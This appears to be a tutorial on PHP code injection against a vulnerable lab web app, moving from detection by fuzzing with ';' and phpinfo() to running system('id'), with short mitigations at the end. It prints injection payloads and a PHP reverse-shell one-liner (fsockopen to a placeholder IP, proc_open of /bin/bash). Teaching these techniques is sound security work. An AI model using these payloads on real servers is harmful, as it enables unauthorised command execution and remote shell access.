Code Injection
Code Injection is the general term for attack types which consist of injecting code that is then interpreted/executed by the application. Code Injection differs from Command Injection in that an attacker is only limited by the functionality of the injected language itself. If an attacker is able to inject PHP code into an application and have it executed, they are only limited by what PHP is capable of. Command injection consists of leveraging existing code to execute commands, usually within the context of a shell.
Detection

The webapp seems to take in user supplied input and reflect it on the page. if we replace test with any text we want, we will have our text displayed on the page. Let’s replace it with exploit.

We got exploit displayed on the page.
Let’s conduct a fuzzing on the parameter to see if we can break something and get an error, or if we can determine some anomality from the response. There are lot of characters that can be used such as ; , || ' @ / > < $.... We will start with ;.
We are going to supply exploit; and see if we can get something interesting

Well, it reflected the text without ;, it supposed to display exploit; not exploit on the page, so there must be something behind.
Let’s change the input to be like this ;exploit and see again

As you can see nothing was displayed, which was supposed to display ;exploit on the page. This means our input broke something in the backend, this webapp might be vulnerable to either code injection or command injection because ; character is mostly used in shell or in code that is needed to evaluate string as a code.
Let’s test for code injection. Since this is php, we will make use of phpinfo() function to test for code injection, which if successfull will display plenty information about php and the server itself. We will supply exploit;phpinfo();
We got it. This means the webapp is vulnerable to code injection.
Exploitation
Echo’ying text
Let’s see if we can execute php code by supplying this exploit;echo 'yes';

It’s been executed, you can see yes has been displayed on the page.
System Command
php has system function that will allow us to execute shell command in the backend. Let’s supply exploit;system('id');

Well, id was executed.
Reverse Shell
To get a reverse shell, we will intercept the request in burp suite, setup our listerner, supply our payload and then forward it to the server.
our payload here
1
2
$sock=fsockopen("[ip]",[port]);$proc=proc_open("/bin/bash", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);


We got reverse shell.
Mitigations
- Avoid using unsafe functions in source code.
- Utilize Whitelisting for input validation.
- Escaping All User Supplied Input.
